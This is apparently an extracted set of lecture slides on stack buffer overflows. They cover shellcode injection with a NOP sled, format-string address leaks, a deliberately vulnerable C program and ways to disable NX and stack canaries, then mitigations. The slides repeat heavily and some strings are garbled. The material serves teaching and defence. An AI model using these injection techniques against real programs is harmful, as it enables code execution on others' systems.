- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- $\bullet$  But how do we find it...
	- 1. Cheat, and add a print statement
	- 2. Use a debugger
	- 3. Use a format string vulnerability to find the address
- Inject it into the program (cat shellcode.bin; printf "\xBA\xDC\xOD\xE0") | ./vulnerabl



- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- $\bullet$  But how do we find it...
	- 1. Cheat, and add a print statement
	- 2. Use a debugger
	- 3. Use a format string vulnerability to find the address
- Inject it into the program (cat shellcode.bin; printf "\xBA\xDC\xOD\xE0") | ./vulnerabl
- Mind the endianness!



• Format string attacks often won't give you the exact address of the buffer



- Format string attacks often won't give you the exact address of the buffer
	- Likely to find addresses of other thing on the stack, though



- Format string attacks often won't give you the exact address of the buffer
	- Likely to find addresses of other thing on the stack, though
	- Frame pointer will at least give you some idea of stack locations



- Format string attacks often won't give you the exact address of the buffer
	- Likely to find addresses of other thing on the stack, though
	- Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.



- Format string attacks often won't give you the exact address of the buffer
	- Likely to find addresses of other thing on the stack, though
	- Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this



- Format string attacks often won't give you the exact address of the buffer
	- Likely to find addresses of other thing on the stack, though
	- Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this
	- Determine address of start of shell code by trial-and-error



- Format string attacks often won't give you the exact address of the buffer
	- Likely to find addresses of other thing on the stack, though
	- Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this
	- Determine address of start of shell code by trial-and-error
	- Allow a larger "point of entry" for the shell code



- Format string attacks often won't give you the exact address of the buffer
	- Likely to find addresses of other thing on the stack, though
	- Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this
	- Determine address of start of shell code by trial-and-error
	- Allow a larger "point of entry" for the shell code
- Often you'll need to use both



Assembly instruction NOP: 0x90: does nothing



- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code



- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.





- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.
- We just need to jump somewhere between the start of the shell code and end of the NOPs





- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.
- We just need to jump somewhere between the start of the shell code and end of the NOPs
- This sequence of NOPs is called a NOP-sled



- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.
- We just need to jump somewhere between the start of the shell code and end of the NOPs
- This sequence of NOPs is called a NOP-sled
	- $\rightarrow$  It lets us *slide* into the payload











nop



nop nop 

nop nop

nop

nop

Sled
```
Putting it all together
```

```
char *gets(char*);
void func() {
    char* ret;
    char buf[200];
    printf("Please enter your name: ");
    ret = gets(buf); // read the input!printf("Your input was: ");
    printf(ret);
    printf("n");
}
int main(int argc, char* argv[]) {
    func();
}
```


1. Identify vulnerabilities



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
	- Take over return address to execute other function



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
	- Take over return address to execute other function
		- a. Find other function's address



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
	- Take over return address to execute other function
		- a. Find other function's address
		- b. Overwrite return address



- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
	- Take over return address to execute other function
		- a. Find other function's address
		- b. Overwrite return address
	- Inject your own code (shellcode)



27

- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
	- Take over return address to execute other function
		- a. Find other function's address
		- b. Overwrite return address
	- Inject your own code (shellcode)
		- a. Figure out where to put shellcode



27

- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
	- Take over return address to execute other function
		- a. Find other function's address
		- b. Overwrite return address
	- Inject your own code (shellcode)
		- a. Figure out where to put shellcode
		- b. Overwrite return address



gets is deprecated and hopefully nobody uses it anymore



- gets is deprecated and hopefully nobody uses it anymore
- Many other ways to shoot yourself in the foot though



- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)



- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)
	- memcpy(dest, src, src\_len)



- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)
	- memcpy(dest, src, src\_len)
	- strcat, sprintf, scanf, . . .

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)
	- memcpy(dest, src, src\_len)
	- strcat, sprintf, scanf, . . .
	- getwd(char\* dest) (get working directory)



- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)
	- memcpy(dest, src, src\_len)
	- strcat, sprintf, scanf, . . .
	- getwd(char\* dest) (get working directory)
	- . . .



- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)
	- memcpy(dest, src, src\_len)
	- strcat, sprintf, scanf, ...
	- getwd(char\* dest) (get working directory)
	- . . .
	- DIY footguns also widely available



- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)
	- memcpy(dest, src, src\_len)
	- strcat, sprintf, scanf, ...
	- getwd(char\* dest) (get working directory)
	- . . .
	- DIY footguns also widely available
- Part of the problem is that in C, there is no (reliable, standardized) way to determine the size of a buffer at runtime



- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)
	- memcpy(dest, src, src\_len)
	- strcat, sprintf, scanf, ...
	- getwd(char\* dest) (get working directory)
	- . . .
	- DIY footguns also widely available
- Part of the problem is that in C, there is no (reliable, standardized) way to determine the size of a buffer at runtime
	- Functions can not detect if the pointer they got points to large enough memory



• Write and promote safer functions



- Write and promote safer functions
	- Require programmer to pass lengths of buffers



- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- ▶ strncopy(dest, src, dest\_size) writes at most dest\_size bytes.



- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
		- Warning: dest may not be null-terminated if src was too big!



- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
		- Warning: dest may not be null-terminated if src was too big!
	- malloc the memory required to store the result in the function itself, and return a pointer



- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
		- Warning: dest may not be null-terminated if src was too big!
	- malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language



- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
		- Warning: dest may not be null-terminated if src was too big!
	- malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
	- In Rust, the size of the array is part of the type:  $[Type; N]$



- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
		- Warning: dest may not be null-terminated if src was too big!
	- malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
	- In Rust, the size of the array is part of the type:  $[Type; N]$ 
		- Can't pass or return an array to/from a function without exactly specifying the size of the array at compile-time.



- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
		- Warning: dest may not be null-terminated if src was too big!
	- malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
	- In Rust, the size of the array is part of the type:  $[Type; N]$ 
		- Can't pass or return an array to/from a function without exactly specifying the size of the array at compile-time.
		- Use resizable buffers (Vec $\langle T \rangle$ ) anywhere the length may vary



- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
		- Warning: dest may not be null-terminated if src was too big!
	- malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
	- In Rust, the size of the array is part of the type:  $[Type; N]$ 
		- Can't pass or return an array to/from a function without exactly specifying the size of the array at compile-time.
		- Use resizable buffers (Vec $\langle T \rangle$ ) anywhere the length may vary
	- Or just keep track of size and check at run-time



#### Making attacks harder

• Remember the underlying principle that enables the attacks we did: code is data


- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error
	- Often implemented as  $Woplus X$  (W xor X), write xor execute



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error
	- Often implemented as  $Woplus X$  (W xor X), write xor execute
		- Either allow writes, or executing code, but never both!



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error
	- Often implemented as  $Woplus X$  (W xor X), write xor execute
		- Either allow writes, or executing code, but never both!
- Turn this protection off for *academic usage*



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error
	- Often implemented as  $Woplus X$  (W xor X), write xor execute
		- Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
	- gcc option -z execstack



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error
	- Often implemented as  $Woplus X$  (W xor X), write xor execute
		- Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
	- gcc option -z execstack
	- Disable on an existing binary: execstack -s BINARY



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error
	- Often implemented as  $Woplus X$  (W xor X), write xor execute
		- Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
	- gcc option -z execstack
	- Disable on an existing binary: execstack -s BINARY
	- Enable on an existing binary: execstack -c BINARY



- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error
	- Often implemented as  $Woplus X$  (W xor X), write xor execute
		- Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
	- gcc option -z execstack
	- Disable on an existing binary: execstack -s BINARY
	- Enable on an existing binary: execstack -c BINARY
- Some programs actually need an executable stack, though



### On canaries and coal mines

```
void f(\ldots){
    long canary = CANARY_VALUE; // initialize canary
    // buffer-overflow vulnerability here
    char* buf[100];
    char* ret = gets(buf);
    if(canary := CANARY_VALLUE) {
        exit(CANARY_DEAD); // abort with error
    }
}
Can we exploit this with the string
"0x90 0x90...SHELLCODE...0xADDRESS"?
```


31

Idea: put a value on the stack that would be overwritten by a buffer overflow





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
	- If the bird did not tweet anymore, you got the hell out.





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
	- If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
	- If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?







- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
	- If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?
	- Framepointer can not be trusted anymore





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
	- If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?
	- Framepointer can not be trusted anymore
	- Return address can not be trusted anymore





- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
	- If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?
	- Framepointer can not be trusted anymore
	- Return address can not be trusted anymore
	- Terminate.





Putting canaries into every function seems a bit tedious



- Putting canaries into every function seems a bit tedious
- Fortunately, compilers will happily do it for you



- Putting canaries into every function seems a bit tedious
- Fortunately, compilers will happily do it for you
- The -fstack-protector feature is turned on by default in gcc, clang



- Putting canaries into every function seems a bit tedious
- Fortunately, compilers will happily do it for you
- The -fstack-protector feature is turned on by default in gcc, clang
	- Turn it off (for educative purposes) via -fno-stack-protector

• What if we just use a fixed constant value each time?



- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!



- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!
	- Use a randomized canary each time



- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!
	- Use a randomized canary each time
	- Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!



- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!
	- Use a randomized canary each time
	- Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary



- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!
	- Use a randomized canary each time
	- Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
	- Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it

- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!
	- Use a randomized canary each time
	- Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
	- Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it
	- Bypass canary needs (at least) two string buffer overflows



- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!
	- Use a randomized canary each time
	- Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
	- Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it
	- Bypass canary needs (at least) two string buffer overflows
		- $\blacktriangleright$  first overwrite behind the canary,



34

- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!
	- Use a randomized canary each time
	- Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
	- Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it
	- Bypass canary needs (at least) two string buffer overflows
		- first overwrite behind the canary,
		- $\blacktriangleright$  Then overwrite and have the last null byte overlap the canary



# Mitigations, not solutions

• There are more things done to make attacks more complicated



# Mitigations, not solutions

- There are more things done to make attacks more complicated
- Next week we will talk about defeating W⊕X



## Mitigations, not solutions

- There are more things done to make attacks more complicated
- Next week we will talk about defeating W⊕X
- Why bother if it can be defeated anyway?


- There are more things done to make attacks more complicated
- Next week we will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB



- There are more things done to make attacks more complicated
- Next week we will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB
- Stack canaries,  $W \oplus X$ , ASLR keep out the *less-motivated* attackers

- There are more things done to make attacks more complicated
- Next week we will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
